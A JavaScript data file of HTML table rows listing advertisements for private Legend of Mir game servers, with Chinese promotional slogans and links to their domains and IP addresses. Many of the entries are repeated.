adlistData[1276] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='red'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月25日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月25日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>12月25日/★通宵固顶★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='blue'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
